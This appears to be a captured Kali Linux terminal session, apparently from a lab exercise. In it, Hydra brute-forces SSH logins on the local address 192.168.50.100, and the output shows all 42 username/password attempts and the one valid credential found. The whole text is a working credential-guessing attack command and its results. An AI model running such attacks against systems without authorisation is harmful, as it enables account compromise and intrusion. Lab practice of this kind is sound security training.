 ┌──(test_user㉿kali)-[~]
└─$ hydra -L /home/test_user/username_list.txt -P /home/test_user/password_list.txt 192.168.50.100 ssh -V -t 1
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-07 08:18:34
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 1 task per 1 server, overall 1 task, 42 login tries (l:6/p:7), ~42 tries per task
[DATA] attacking ssh://192.168.50.100:22/
[ATTEMPT] target 192.168.50.100 - login "ShadowVoyager" - pass "Quantum$hield7" - 1 of 42 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "ShadowVoyager" - pass "Nebula!Pulse9" - 2 of 42 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "ShadowVoyager" - pass "Crimson*Vortex2" - 3 of 42 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "ShadowVoyager" - pass "Obsidian@Rift5" - 4 of 42 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "ShadowVoyager" - pass "Rift$Walker1" - 5 of 42 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "ShadowVoyager" - pass "Warden@Nebula7" - 6 of 42 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "ShadowVoyager" - pass "testpass" - 7 of 42 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "CrimsonPhantom" - pass "Quantum$hield7" - 8 of 42 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "CrimsonPhantom" - pass "Nebula!Pulse9" - 9 of 42 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "CrimsonPhantom" - pass "Crimson*Vortex2" - 10 of 42 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "CrimsonPhantom" - pass "Obsidian@Rift5" - 11 of 42 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "CrimsonPhantom" - pass "Rift$Walker1" - 12 of 42 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "CrimsonPhantom" - pass "Warden@Nebula7" - 13 of 42 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "CrimsonPhantom" - pass "testpass" - 14 of 42 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "QuantumRider" - pass "Quantum$hield7" - 15 of 42 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "QuantumRider" - pass "Nebula!Pulse9" - 16 of 42 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "QuantumRider" - pass "Crimson*Vortex2" - 17 of 42 [child 0] (0/0)
[STATUS] 17.00 tries/min, 17 tries in 00:01h, 25 to do in 00:02h, 1 active
[ATTEMPT] target 192.168.50.100 - login "QuantumRider" - pass "Obsidian@Rift5" - 18 of 42 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "QuantumRider" - pass "Rift$Walker1" - 19 of 42 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "QuantumRider" - pass "Warden@Nebula7" - 20 of 42 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "QuantumRider" - pass "testpass" - 21 of 42 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "NeonSpectre" - pass "Quantum$hield7" - 22 of 42 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "NeonSpectre" - pass "Nebula!Pulse9" - 23 of 42 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "NeonSpectre" - pass "Crimson*Vortex2" - 24 of 42 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "NeonSpectre" - pass "Obsidian@Rift5" - 25 of 42 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "NeonSpectre" - pass "Rift$Walker1" - 26 of 42 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "NeonSpectre" - pass "Warden@Nebula7" - 27 of 42 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "NeonSpectre" - pass "testpass" - 28 of 42 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "FrostPulse" - pass "Quantum$hield7" - 29 of 42 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "FrostPulse" - pass "Nebula!Pulse9" - 30 of 42 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "FrostPulse" - pass "Crimson*Vortex2" - 31 of 42 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "FrostPulse" - pass "Obsidian@Rift5" - 32 of 42 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "FrostPulse" - pass "Rift$Walker1" - 33 of 42 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "FrostPulse" - pass "Warden@Nebula7" - 34 of 42 [child 0] (0/0)
[STATUS] 17.00 tries/min, 34 tries in 00:02h, 8 to do in 00:01h, 1 active
[ATTEMPT] target 192.168.50.100 - login "FrostPulse" - pass "testpass" - 35 of 42 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "Quantum$hield7" - 36 of 42 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "Nebula!Pulse9" - 37 of 42 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "Crimson*Vortex2" - 38 of 42 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "Obsidian@Rift5" - 39 of 42 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "Rift$Walker1" - 40 of 42 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "Warden@Nebula7" - 41 of 42 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "testpass" - 42 of 42 [child 0] (0/0)
[22][ssh] host: 192.168.50.100   login: test_user   password: testpass
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-03-07 08:21:16